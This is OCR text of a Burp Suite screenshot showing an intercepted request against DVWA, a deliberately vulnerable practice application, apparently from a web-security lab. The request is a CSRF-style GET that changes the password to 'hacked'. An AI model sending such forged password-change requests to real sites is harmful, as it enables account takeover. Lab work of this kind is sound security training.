 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.189.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
GET /dvwa/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=click HTTP/1.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://127.0.0.1/